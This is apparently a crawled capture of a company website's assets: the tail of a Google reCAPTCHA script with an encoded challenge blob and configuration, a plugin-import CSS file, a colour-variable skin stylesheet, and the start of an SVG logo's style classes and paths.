fDscKjwrDDtsKIw6PCnCPCim7DncOlwq3Cj8Ocw6jCmyPChsK5DcKPM2LDssO1wq/DgcO/w5rCqcOjwp4QRsKTwq4nbQ8vwqoqw7wyOsK4wpfDkX3Dl8Kdw67CmcOXMHFgw5Atw7vDqsOwwrgRR8KeEXDDvMO9wprCiMOCwpbCrwHDuAjCtsO0wpPDrMODwqcrwqhMGMO5wpwTwqJkS8OVwpQSX8KYw6d4d8K4woVsw7tMw6nCqhjDuD7CvG/CkcOHD8KAwo90wpzDt8OcK8OcGxgvBsKseTp0aMO4GsKPTMK2HcOiwpjCrUXCgMKQw4bCqHbDoil6VTvClAkww7Uuw4o9wpnCkyDDkRDDmMK5SMOtwrZgwoTDqMO/w7vDqnhiSMKWP8KHw57CpMOndkReelPCn2BTwovDpncPw5vCnUrClm99w6VuBWLCncOZwpoOw5nCtFJGIcKHGsKVQcOlVDl/TMKzbMOUw6JXdD7CkGjCpcKNZXNnN1xAwogefMKGw51dw5jClTJbwrHDjw/CssKPw67Dg1vCj07DhUYiwoLCtglxYcO6cgHCu2PDucOZw4EZMSUMw7s6DcO0X8KILGUNbTnCnUDCoMKbCsOACcOUHl3CusKwb8O/SVnDkSnCpcKNNcOww6bDs30sbAQ9wrbDjcK+w5TDisKYw4DDm8KeWDxow4bDg2bCicOBw7AhUV7CpcOaRn1kwrHDj8Ojw4Ukw6TCizAuw4stwqlqNVfDoS45w5/[base64]/[base64]/DBTCiwcTwr7CugfDrUtWwrpuR8KlMR1YwpjCisKJw53Dt8KIw5jDrGFOOsKzw5HCssKGA0l7wobDlVpSwoPDvnVJw7/DvsO8CG7DoU7CicKLA1xww7DCn8OGw5QUwpnCvsO6wqRAw7TCs8K+BRcESg5LdcO4wrHDijg5wr5LQF/Cs8ObOcO2AMOXAjdHwrTDhkFdwrzCkm7DpsOpw6ovW8OiwqBbQMK5YcKJw4Yyw5nDgsKncTvCscKDw53DucOdwqzCv8KqUx87w7g+fGnDqsKqwpPDu8O2w5TCqsKvwo7Chi3DhRt7wrrDgcO/FQNbKHrDkDBqwrjDh8Knwq3Dj1zDo8Kew49pw7LCqMKsw7tHY8OdwpXCpD3DiRfDi1RhSRfCrHQ+cDMFwqRrbMKwCwovRSHDvsOqw5B1w556w5jDlQfDi0XDicK4wrnCgMKkwo4tPcOtVcOsC0d5F8KYw6HCnhFzGX/DucKVX2PCicKMwootw5nCjSTCjG/[base64]/VHzDl8KcXsKgKsKdGcOjw5ACKnMDV2rChCTDtn96wrnDskdIa8KJwqDDqcKsw4Zuw5g1w57Dr8KKwrHCosOOMMKIw4rDnsOJwpI4RjXCnMKGw77CpsOQBD/[base64]/[base64]/ClMK9OgoXw6vCoMKBfD8lwo/CmlDCojgGLBrCuVkGGTnDvknDmTh4JEHCqMO7w4rClRzChmsuC8Klw61+DcKHwqwCwozDg8OYECoFwrnCvkHChjHDhWvCjCUpT8OVBsOmwrs9wpjDjRFswojCscKOw4fDrQ7CoQh9Dj/CsMODw5ICFVJWXcKvw5zDhmTDoj5xJxzDvsKkw6LCjMO3bMOTw7HCnQNxw4VMcEVwK37DssK1QMOdw5sHw6zColbCgiLDuVULZMKgZio7M1IiXcKRD8Khw5jCgj7Dn8OXw5VPwpPDhzXDkcOTe8OuDcOSM3FDcEYow5QyKFbCtMK/FkYNw4rCvF5MG8OWZxLClU/DtlFwLMOTIHbCgcOpwpnCgEQswo7DgFZ5PMOWCUIjWVfClsKtwqIVWDzDi8Ovwq3Cm8Krw746wovDoMOHw6fDnWfDt8OFw5/DhC7CkMKTwrXDtsOjHUPCsMKxFsOewogxRcKzCcOOE8KKYXcIwrQ2D8OwF3fDoGnDmSPCqsOpZgjCp1DCrcOfwoLDhkPDnMOKwrcUFC4pwq5/w6AZwpXCucKEVcK+MMKpIBHCrMKzTcOfVQBNwozDtsKAwqTDpMK8w6TDhMKvw4FtwoDCqMONb8OsM8Kvw7dMwrYxwoEnEzXDmcO2dMOiw7Iyw6BwwrEwLw1gw79Bw5VWIsO/JlV5wpjDtcONw7LDn8OrSzjCvTDDsnrChFXCtsKKIcO9aQzDm8KYJMKPw6teKy7DmHzDuTzCtxA3w7TCqnM5wo/Cr8OEwo0GwrhVBE7Dt8KOwr1/NEouScK+wp3DtsKIBsObPMKyw4MOHMO6w5zDlMKVIQZRw6LCtCMdYwgjw4DDhMO0T8O1M0/[base64]/wochdClMwpXDnMOKH8K7w5vCucKQw6suEMKoFjwFw71sO8K7wr4Ww7NsRcKhw4BBw5Apwr7CncOTWBrDlB/DhsOnw7TCqS5EKsOswqzDqXdPBX7DtGgTw6ViBMOrwrhHXWbDsMK6eToPw6lnRMOCw5DDi8K3AcKdSsKvw7vDtcKgTlUVwpoZJMK6ecOfwqbDuy/CscKiw7rCmg42S8OAezjDpF9Jw5gxSCxjwrHDtAxYwqvCgcO7w6YddcKQwoPCnMKZNsOQwpjDvMO5wq3Csx/DqV5seRfDt8KeUhgvwqbDs8OKwoJpwr7CicKSwpDDlhVsaHVNwq0qwpLDnkAMwpVjwpQIw6rCksKoVMKlL8K6wpLCmMOFwpjChUU/w5PDkcO4SCIJN8KaLQPDujLCuynCiMKUD8KMw5HDmsK4cVjCu8O2wqgwfMKlw6fDsAfChMKABSvDpXHClFzDkSvDi8Kdw5Rcw5PDvy/CmUJGwoQrw4sLMsKDQcKdw7tQwoYtw63CkQ7CrjMdw7XDqgXColzDihAvwp7DrcKLw6dXThjDmh7Cu8Olw4E8w5LDnMONwo/CnF/CrsOKwrjDt8Okw7MVVBHCpmzCoiY/E17DgGQnw48aw7HChDjCtU7CtMO0wqDCrDsMwrrCl8K0wrMdQMOwwq9sKVTCmm8eRMODw7AKwqLCtcKgwpLCucONBC/CmMK1wrvClkjDoMOlKcOYwpvDkMKmw4DCohgDZsKmMS0pw7kawrErw5EUwqodw7PDpG9TEMOgwqJhw4N4AEE2wrvDtT7DssKnwr/CmT/[base64]/CiG1ow77CtcKzwo96wp48YMOCV2EMQcKKw78OZMOeb8OzwrvCkcOqw7DDpBpxOcKLd8OgXwDCuEtOwoErwpsFRsOqwrfCghnCjW10SMOyFcKTwqQYOTVCMmNyDsKSwpnCoXrDnMKiwpHDnwsBIXAURwogwqYRw7rCnlJRwqXCug3Ds1jCusO0CMOiScK/[base64]/Ch0nCssKyUcOtw5vDk8K8wpvChsOnwpPCmzxuwpksfDzCgV8IJ2nDiGHDrcKuw4TDoUUxwppIw4IqwrwbbMKbacOMQCXDhMKZw71TUz9ZOcO6KDx/[base64]/Dk8O4OWE1A8K9wqNow4MJw5DDiCMbw7RML8K9ewDCtMKSPsOsRnjCiTrDmg8kMy0LU8OCE8Osw64yw7gFMcK0wpDDpG0hBAvCoMKywpYDAsOTGX/DrMOUwpjCkcKEw6tEwoldG3hdVFrCkgzDoGLDpV/[base64]/DoTETMMOBw4PCgywUwpZKw640U8OBwoTDr2VJRUpcE8KFLcO6wrI7HcOlQ2XDjMKIIMOeEcORwoc1T8OjZsKUw6ZKVz7Duj/Dgz9Zw5ZEe3XDpsO9V8Kgwpk6ScKeCcKdKgnDqsOqSsKVwqDCjcKNGBxTw6Ruw7TDqk9vw6/DphxIw4zCh8KEJCJlOzYXScKvN3jCljRhRxxWET7DjwXCn8OxE0V+w4Z2NsOxJsOWfcOwwopJwp3DpF9zEi/CljJBchVJw75VQm/[base64]/[base64]/cgURTMOMa8O2w4bCkwgERCp1w5VSwqfCqsK5w7ELJ8OoPMOhw5UZw5/DgcOSwrhySMOufcONL3/CoMK3w5hEw69bGmp+fMKZwocjw6MSwpgIbsKgwpY3w68fHsOzO8OLw5tDwpzCpG/CpcKtw7/DksKwKkU3W8OzSQ/CoMKRw7pSwrvClsODC8K5w4TCksOvwqABZsKhw5QuaWPDiikqV8KRw6/DqcOKw7ssQ1TDgj7DlcOoAgzDjzUpdMKhEjrDh8OCfcKBF8OpwpUdJMOZwo7Du8O1wp/DsHVxMlfCsg0fw4gwwocbYMOnwrvCg8K5wrkbw47Ch3obwp/DmsO4wq3DuDZSw5VQwppSAMK+w4nCoADDk13ChcOjQMKVw4zDjsKuCcO7wqXCisO5wphgw7xMVkfDssKDES1zwo7CjcOrwpjDq8K0w5tmwq/Dh8KHwrcmw6fCusOFwrrCvMOLXisfVQXDg8KjWcK0QjfCrC8DNUPDrSY1w7/CrijDksO4wpAWw7sQVhs4TcO6w7xyGQBbw7fClWsVwo3Dm8ObWGZow78Jwo7Di8OaGcK/w5vDlElaw7bChcOJUVHClMKOwrXCiWsQeGZOw50uFcK8UnzCvjbDjsO9N8ObOsK/[base64]/[base64]/[base64]/w5rDlsKowqZJwq/Crmo3AcONUHNyeMKZQAwVw4gzwol8AsK0fcKoKMKBZcKYRMO/w5NUc2nDj8K2wqwvSsKDwrZGw4/CuW7CvMOew6zCksKsw6HDhMOJw5ZPwpRwXcOIwplRUDTDvsONAMKiwqAuwp7ChEfCksKNw6/Dp2bCgcKKcQ08w7HDtCkhZ2FdbxlrYBJXw4LDolx1HcO4G8KzCyUSZcKdw4zDmHJKeyjDkVpfQydyOGHDgCXDngzCuRXCsMKeBsOPV8KZOMKNBsOfUkoDNRBZecK/FGRAw6XCrMOrfsKvw6F+w7kTw4/[base64]/DmQpHwrbCnsKQwpYJSBHCm8OaX8KdwoTCn1PCnDc+wqsswo0mw7dZPTzCgitXwqjChcKcM8KvR2TDgMK3wqkTwq/[base64]/DssKRw5tLPT8ScsK3w5E/w4rCswwkw7MfTMO9w6QBwqwzScOzVsKaw5TDn8KYdcKXwrUBw6XDmMK4PBkqDMK5MSDCvMO8wp5tw61IwpRCwrvDrsO/[base64]/CkhLCulDDtsOWC3zCnhNQPHbCssK3wr/Dm8KdwonCgsKZwq7DhRldWD0SwrjDj0wzbCtAZ2svYMKLw7DCkwFXwqzDoxc0wqpjU8OOFcOXwozDpsObByfCvMOhD1YLwozDhMOIRX1Fw4BgQ8OZwpPDr8OJwqI+w41nw6/[base64]/DmEQ6BMK1w4oyV39XYzYvwrXCm03CoW4MbULCrXLDn8Kxw4fDvcOyw57DtUQvwpjCjnXCtcO+wprDjmFaw5NsccOSw4TCo0ctwoPDiMKqw4Z/[base64]/[base64]/ChyZdw7/CrcKIKTkWwo9eFcOvwpLCiErDtScKw5kcHMOjRcK5BzPCpwPDv8O+wo7DrcKlclsOAW14w6IEw7thw4XCtcOeAWDCn8KFwrVZDDhdw5Qbw5/ClMOZw5o3BcOBwoPDmRjDuARfYsOAwpRmDcKOPU/DjsKowoVfwp7DgcK8bxDDhsOPwrIIw6UTw4XCgg8nYMOZPR1yfhLDig\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kraftindustrie.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226GqbXhWvEDgSoLISN9dI3Hs6b/w9eeRZa9k+va/1UYc\\u003d\x22,0,0,null,1,1769177144649,0,0,[116,57,255],null,[208,100,110,160,237],\x22RC-qFwiAesrBM6qfA\x22,null,null,null,null,null,\x220dAFcWeA4IEg8OTDh3IvtkL6KeQbBw8QhOlbQP-URUxpUheJ1n84Wd9SNamDLqzmn-4JvZBrrg3SJuNHPlRyDQk1xtXFkqJn8EbQ\x22,1769259944669]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kraftindustrie.com/css/plugins.css
body_size: 303
content:
/*=========================
	All css
==========================*/
@import url("../plugins/bootstrap/css/bootstrap.min.css");
@import url("../plugins/fontawesome/css/all.min.css");
@import url("../plugins/line-awesome/css/line-awesome.min.css");
@import url("../plugins/flaticon/flaticon.css");
@import url("../plugins/flaticon/beer/flaticon.css");
@import url("../plugins/themify/themify-icons.css");
@import url("../plugins/owl-carousel/owl.carousel.css");
@import url("../plugins/bootstrap-select/bootstrap-select.min.css");
@import url("../plugins/magnific-popup/magnific-popup.css");
@import url("../plugins/animate/animate.css");
@import url("../plugins/scroll/scrollbar.css");
@import url("../plugins/rangeslider/rangeslider.css");
@import url("../plugins/lightgallery/css/lightgallery.min.css");
@import url("../plugins/button-effects/button.css");
@import url("../plugins/scroll/scrollbar.css");

/*=========================
	All css
==========================*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto+Condensed:300,300i,400,400i,700,700i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap');
/* 

    font-family: 'Poppins', sans-serif;

    font-family: 'Roboto', sans-serif;

    font-family: 'Roboto Condensed', sans-serif;

    font-family: 'Open Sans', sans-serif;

    font-family: 'Raleway', sans-serif;

    font-family: 'Montserrat', sans-serif;

    font-family: 'Playfair Display', serif;

*/

--- FILE ---
content_type: text/css
request_url: https://kraftindustrie.com/css/skin/skin.css
body_size: 20
content:
/*===================== Premery bg color =====================*/
:root {
	--color-primary: #0086f0;
	--color-secondry: #004b87;
	--color-hover: #0073ce;
	--rgba-primary-1: rgba(0,134,240,0.1);
	--rgba-primary-2: rgba(0,134,240,0.2);
	--rgba-primary-3: rgba(0,134,240,0.3);
	--rgba-primary-4: rgba(0,134,240,0.4);
	--rgba-primary-5: rgba(0,134,240,0.5);
	--rgba-primary-6: rgba(0,134,240,0.6);
	--rgba-primary-7: rgba(0,134,240,0.7);
	--rgba-primary-8: rgba(0,134,240,0.8);
	--rgba-primary-9: rgba(0,134,240,0.9);
	--text-sec:#2d3239;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://kraftindustrie.com/images/siteimg/logo_99439.svg
body_size: 19429
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 200.5 32" style="enable-background:new 0 0 200.5 32;" xml:space="preserve">
   <style type="text/css">
	.st0{fill:#2D3A8B;}
	.st1{fill:#0793DB;}
	.st2{fill:#1378C2;}
	.st3{fill:#02A0E6;}
	.st4{fill:#2A4192;}
	.st5{fill:#0598DF;}
	.st6{fill:#244E9D;}
	.st7{fill:#23509F;}
	.st8{fill:#1D62AE;}
	.st9{fill:#2157A5;}
	.st10{fill:#01A3E9;}
	.st11{fill:#284696;}
	.st12{fill:#049EE4;}
	.st13{fill:#1F5EAC;}
	.st14{fill:#176EB9;}
	.st15{fill:#186BB7;}
	.st16{fill:#098FD7;}
	.st17{fill:#01A3E8;}
	.st18{fill:#2B3D8E;}
	.st19{fill:#0D87D0;}
	.st20{fill:#117FC9;}
	.st21{fill:#2B3E8F;}
	.st22{fill:#03A4EA;}
	.st23{fill:#2D3B8C;}
	.st24{fill:#0696DD;}
	.st25{fill:#1573BE;}
	.st26{fill:#1572BE;}
	.st27{fill:#1C64B1;}
	.st28{fill:#264999;}
	.st29{fill:#1A66B3;}
	.st30{fill:#107FC9;}
	.st31{fill:#2351A0;}
	.st32{fill:#264A99;}
	.st33{fill:#0C87D0;}
	.st34{fill:#0A8FD7;}
	.st35{fill:#0B8AD3;}
	.st36{fill:#205AA8;}
	.st37{fill:#0D8BD3;}
	.st38{fill:#2253A2;}
	.st39{fill:#215BA9;}
	.st40{fill:#0E8CD4;}
	.st41{fill:#294897;}
	.st42{fill:#2158A6;}
	.st43{fill:#2260AD;}
	.st44{fill:#2C4091;}
	.st45{fill:#089FE4;}
	.st46{fill:#0E89D1;}
	.st47{fill:#1771BD;}
	.st48{fill:#099FE4;}
	.st49{fill:#1C6BB6;}
	.st50{fill:#284998;}
	.st51{fill:#2B4494;}
	.st52{fill:#137AC5;}
	.st53{fill:#0E83CD;}
	.st54{fill:#0990D8;}
	.st55{fill:#0D8AD2;}
	.st56{fill:#67C4EF;}
	.st57{fill:#6AC0EA;}
	.st58{fill:#68C3EE;}
	.st59{fill:#6BBBE6;}
	.st60{fill:#2D4291;}
	.st61{fill:#04A3E8;}
	.st62{fill:#6FB4E0;}
	.st63{fill:#70B0DD;}
	.st64{fill:#303C8C;}
	.st65{fill:#6DB8E3;}
	.st66{fill:#274F9E;}
	.st67{fill:#6FB3DF;}
	.st68{fill:#6AC0EB;}
	.st69{fill:#77A1CF;}
	.st70{fill:#789DCB;}
	.st71{fill:#72ACD9;}
	.st72{fill:#2458A6;}
	.st73{fill:#76A6D3;}
	.st74{fill:#2F4493;}
	.st75{fill:#1788CF;}
	.st76{fill:#304392;}
	.st77{fill:#2D4897;}
	.st78{fill:#1099DE;}
	.st79{fill:#1994D7;}
	.st80{fill:#2565B0;}
	.st81{fill:#229FDE;}
	.st82{fill:#2670B9;}
	.st83{fill:#6BC9F2;}
	.st84{fill:#297CC1;}
	.st85{fill:#459AD3;}
	.st86{fill:#328ACA;}
	.st87{fill:#4C579C;}
	.st88{fill:#3054A0;}
	.st89{fill:#4F5A9E;}
	.st90{fill:#7FBCE3;}
	.st91{fill:#D2D5E6;}
	.st92{fill:#535EA0;}
	.st93{fill:#737DB3;}
	.st94{fill:#B3D8EF;}
	.st95{fill:#A3A9CC;}
	.st96{fill:#7E88BA;}
	.st97{fill:#2F4E9B;}
	.st98{fill:#A1A7CB;}
	.st99{fill:#72B3DF;}
	.st100{fill:#5C67A5;}
	.st101{fill:#3F99D4;}
	.st102{fill:#8089BB;}
	.st103{fill:#7F8DBE;}
	.st104{fill:#7A99C8;}
	.st105{fill:#304C99;}
	.st106{fill:#1588CF;}
	.st107{fill:#245AA7;}
	.st108{fill:#2551A0;}
	.st109{fill:#2A5DA8;}
	.st110{fill:#2B59A4;}
	.st111{fill:#1F76BF;}
	.st112{fill:#7D92C2;}
	.st113{fill:#2075BE;}
	.st114{fill:#197FC7;}
	.st115{fill:#1595DA;}
	.st116{fill:#2865AF;}
	.st117{fill:#34539E;}
	.st118{fill:#2374BC;}
	.st119{fill:#1B89CF;}
	.st120{fill:#1C86CC;}
	.st121{fill:#1A94D8;}
	.st122{fill:#2B519E;}
	.st123{fill:#2964AE;}
	.st124{fill:#2771B9;}
	.st125{fill:#3258A3;}
	.st126{fill:#2470B8;}
	.st127{fill:#2D5EA8;}
	.st128{fill:#2884C7;}
	.st129{fill:#3061AA;}
	.st130{fill:#296BB3;}
	.st131{fill:#2E69B1;}
	.st132{fill:#2F68B0;}
	.st133{fill:#109CE0;}
	.st134{fill:#2457A5;}
	.st135{fill:#2D6DB4;}
	.st136{fill:#1E95D8;}
	.st137{fill:#257FC5;}
	.st138{fill:#267BC1;}
	.st139{fill:#218BCF;}
	.st140{fill:#256BB4;}
	.st141{fill:#3B58A1;}
	.st142{fill:#2171BA;}
	.st143{fill:#2385C9;}
	.st144{fill:#1693D8;}
	.st145{fill:#2760AB;}
	.st146{fill:#3165AD;}
	.st147{fill:#3661A9;}
	.st148{fill:#1B79C2;}
	.st149{fill:#3277BB;}
	.st150{fill:#3384C5;}
	.st151{fill:#29A0DF;}
	.st152{fill:#236FB8;}
	.st153{fill:#2E8DCE;}
	.st154{fill:#3470B5;}
	.st155{fill:#3B70B4;}
	.st156{fill:#2FA7E2;}
	.st157{fill:#29A2E0;}
	.st158{fill:#338BCC;}
	.st159{fill:#3762A9;}
	.st160{fill:#467CBC;}
	.st161{fill:#2E96D5;}
	.st162{fill:#2D68B0;}
	.st163{fill:#3E62A9;}
	.st164{fill:#4182C1;}
	.st165{fill:#327BBE;}
	.st166{fill:#3B82C3;}
	.st167{fill:#5B8BC3;}
	.st168{fill:#307BBD;}
	.st169{fill:#90BDE0;}
	.st170{fill:#3C59A2;}
	.st171{fill:#ABDCF4;}
	.st172{fill:#53AADE;}
	.st173{fill:#97D4F1;}
	.st174{fill:#398CCB;}
	.st175{fill:#D9EFFA;}
	.st176{fill:#6681B8;}
	.st177{fill:#8AB8DD;}
	.st178{fill:#5F94C8;}
	.st179{fill:#8095C3;}
	.st180{fill:#71C3ED;}
	.st181{fill:#E2F1F8;}
	.st182{fill:#4B7DBB;}
	.st183{fill:#B1D0E9;}
	.st184{fill:#468BC7;}
	.st185{fill:#639FD1;}
	.st186{fill:#CFDEEE;}
	.st187{fill:#A2BEDE;}
	.st188{fill:#7EA8D3;}
	.st189{fill:#66A5D5;}
	.st190{fill:#88B6DD;}
	.st191{fill:#A4C0DF;}
	.st192{fill:#1C6CB7;}
	.st193{fill:#5A7FBA;}
	.st194{fill:#6291C7;}
	.st195{fill:#75A9D6;}
	.st196{fill:#85CBEE;}
	.st197{fill:#35AAE4;}
	.st198{fill:#41B0E4;}
	.st199{fill:#69B6E2;}
	.st200{fill:#DBE9F4;}
	.st201{fill:#BACFE6;}
	.st202{fill:#76AFDA;}
	.st203{fill:#1D72B9;}
	.st204{fill:#569ED2;}
	.st205{fill:#AECEE8;}
	.st206{fill:#BDD6EC;}
	.st207{fill:#4479B9;}
	.st208{fill:#3C7CBE;}
	.st209{fill:#DAE7F4;}
	.st210{fill:#A9DAF2;}
	.st211{fill:#81CCF0;}
	.st212{fill:#DFF1FB;}
	.st213{fill:#0F9BDF;}
	.st214{fill:#109FE2;}
	.st215{fill:#9EDBF5;}
	.st216{fill:#2283C8;}
	.st217{fill:#0F90D6;}
	.st218{fill:#246BB4;}
	.st219{fill:#2464AF;}
	.st220{fill:#365DA6;}
	.st221{fill:#A0ACCF;}
	.st222{fill:#2C55A1;}
	.st223{fill:#1B7DC5;}
	.st224{fill:#2181C7;}
	.st225{fill:#1287CE;}
	.st226{fill:#2C4D9B;}
	.st227{fill:#1691D6;}
	.st228{fill:#1599DD;}
	.st229{fill:#2976BC;}
	.st230{fill:#4694CF;}
	.st231{fill:#3481C3;}
	.st232{fill:#5DA4D7;}
	.st233{fill:#87BEE2;}
	.st234{fill:#ADD3EC;}
	.st235{fill:#D4E8F5;}
	.st236{fill:#4892CD;}
	.st237{fill:#1F74BD;}
	.st238{fill:#246FB8;}
	.st239{fill:#4298D2;}
	.st240{fill:#4197D2;}
	.st241{fill:#5DA8D9;}
	.st242{fill:#73B2DF;}
	.st243{fill:#93C5E7;}
	.st244{fill:#AAD2EC;}
</style>
   <g>
      <g>
         <path class="st0" d="M55.9,7.2c-1.2,0.7-2.4,1.4-3.7,2.2c1.5,0.9,3,1.8,4.5,2.6c-0.2,0.6,0.2,0.8,0.6,1.2
			c-0.2,0.1-0.2,0.2-0.4,0.2c-0.2,0.1-0.3,0.6-0.7,0.1c-0.1-0.2-0.2,0.2-0.3,0.3c-0.8-0.4-1.5-0.9-2.3-1.3c-0.8-0.5-1.7-0.9-2.6-1.4
			c0,1.9,0,3.6,0,5.4c0,0.9-0.9,1.4-1.7,1c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1,0-0.3,0-0.4c0-4.8,0-9.7,0-14.5c0-0.3-0.1-0.6,0.3-0.9
			c0.5,0,1,0,1.5,0C50.9,1.7,51,2,51,2.2c0,1.6,0,3.1,0,4.7c0,0.2,0,0.5,0,0.8c0.8-0.5,1.6-0.9,2.3-1.3c0.5-0.3,1-0.5,1.4-0.7
			c0.2-0.1,0.4-0.3,0.6-0.4c0.2,0.6,0.6,1.1,0.5,1.7C55.8,7.1,55.9,7.1,55.9,7.2z" />
         <path class="st1" d="M165.8,11.2c0,0.4,0.1,0.8,0.1,1.2c0.1,0.2,0.1,0.4,0.2,0.6c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6
			c0.4,0.8,1,1.3,1.8,1.6c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.8,0.3,1.2,0.4c0,0.4,0,0.9,0,1.3l0,0
			c-0.4,0.4-1,0.4-1.4,0.3c-1.1-0.2-2.2-0.6-3.1-1.4c0,0,0,0,0,0c-0.4-0.4-0.8-0.8-1.2-1.2c-0.2-0.3-0.3-0.6-0.5-0.9
			c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.9c0.5,0,1,0,1.5,0
			c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.9,0.1,1.7,0.1,2.6c0.2,0,0.5,0.1,0.7,0.1c1.2,0,2.5,0,3.7,0c0.1,0.1,0.2,0.2,0.3,0.3
			c0,0.4,0,0.9,0,1.3c-0.3,0.1-0.6,0.2-0.9,0.3c-1.1,0-2.2,0-3.3,0c-0.4,0-0.6,0.1-0.6,0.5c0,1.2,0,2.3,0,3.5
			C165.7,11,165.8,11.1,165.8,11.2z" />
         <path class="st2" d="M133,1.4c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.2,0,0.4c0,4.9,0,9.8,0,14.7c0,0.2,0,0.4-0.1,0.6
			c-0.3,0.1-0.7,0.2-1,0.3c-0.8-0.1-0.9-0.2-0.9-0.9c0-0.2,0-0.4,0-0.7c-0.5,0.3-1,0.6-1.5,0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.3,0-0.4,0-0.1-0.3c0.3-0.4,0.5-1,0-1.5c0.2-0.2,0.3-0.3,0.5-0.5c1.3-1.3,1.6-2.8,1.1-4.4c-0.3-0.9-0.9-1.6-1.6-2.2
			c0.1-0.6,0.2-1.1,0.3-1.7c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.3,0.2,0.7,0.5,1.1,0.8
			c0-0.3,0.1-0.5,0.1-0.7c0-1.3,0-2.6,0-3.9c0-0.3,0-0.6,0.3-0.7C132.1,1.3,132.6,1.3,133,1.4z" />
         <path class="st3" d="M183.8,11.6c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.3-2.3,2.2-4.5,4.6-5c0.2,0,0.5-0.1,0.7-0.2
			c0.2,0,0.5,0,0.7,0c-0.5,0.5-0.2,1.3-0.8,1.7c0,0,0.1,0.2,0.1,0.3c-1.4,0.5-2.5,1.3-3.1,2.7c0.1,0,0.2,0.1,0.2,0.1
			c2.5,0,5,0,7.6,0c0.1,0,0.2-0.1,0.4-0.2c0,0.1,0,0.3,0,0.3c-0.2,0-0.3,0-0.5,0c-1.6,0-3.2,0-4.8,0c-0.2,0-0.3,0.1-0.5,0.2
			c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3-0.1c0.3-0.1,0.4,0.1,0.4,0.4c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5,0.1-0.5,0.4
			c-0.5,0-0.9,0-1.4,0c-0.4,0-0.8,0.1-1.2,0.1c0,0.3,0,0.5,0.1,0.8c0.4,1.4,1.4,2.2,2.6,2.9c0,0.7,0,1.4,0,2c-2.4-0.5-4.5-3-4.6-5.1
			C183.9,12.1,183.9,11.8,183.8,11.6z" />
         <path class="st4" d="M66.6,17.3c-0.4,0.4-1,0.3-1.4,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.6c0-3.5,0-7,0-10.5
			c0-0.4-0.2-0.9,0.3-1c0.5-0.2,1-0.2,1.4,0.1c0,0,0.1,0,0.1,0.1c0,0.4,0,0.8,0.1,1.2c0,0.1,0.1,0.1,0.1,0.2
			c0.9-0.9,2.1-1.3,3.4-1.5c0.3,0,0.7,0,1,0c0.4,0.4,0.3,0.9,0.3,1.4c0,0.4-0.4,0.5-0.8,0.5c-0.8,0.1-1.7,0.3-2.3,0.9
			c-0.9,0.7-1.5,1.6-1.6,2.8c0,0.3-0.1,0.5-0.1,0.8c0,1,0,1.9,0,2.9C66.7,15.3,66.6,16.3,66.6,17.3z" />
         <path class="st5" d="M178.4,5.2c0.4,1.2,0,1.7-0.7,1.8c-0.2,0-0.5,0.1-0.7,0.1c-1.6,0.4-3,1.8-3.1,3.5c0,0.3-0.1,0.6-0.1,0.9
			c0,1.2,0,2.4,0,3.7c0,0.8,0,1.5-0.1,2.3c-0.4,0.4-1,0.3-1.5,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.4,0-6.7,0-10.1
			c0-0.3,0-0.5,0-0.8c0-0.1,0.1-0.3,0.1-0.4c0.5-0.4,1.2-0.4,1.8,0c0,0.4,0,0.8,0.1,1.2c0,0.2,0.1,0.3,0.2,0.1
			c0.9-0.9,2.1-1.2,3.3-1.5C177.6,5,178,5.1,178.4,5.2z" />
         <path class="st6" d="M81.6,5.6c0.5,0.3,1.1,0.6,1.8,0.9c0-0.3,0-0.6,0-0.9c0-0.3,0-0.5,0.3-0.7c0.4,0,0.9,0,1.3,0
			c0.1,0.1,0.2,0.2,0.3,0.3c0,3.7,0,7.4,0,11.1c0,0.3,0,0.6-0.1,0.9c-0.4,0.4-0.9,0.3-1.4,0.2c-0.3,0-0.4-0.3-0.4-0.6
			c0-0.3,0-0.6,0-1c-0.7,0.4-1.3,0.7-1.9,1c0.1-0.3,0.2-0.5,0.2-0.8c-0.1-0.4-0.2-0.9-0.2-1.3c0.2-0.2,0.4-0.4,0.6-0.6
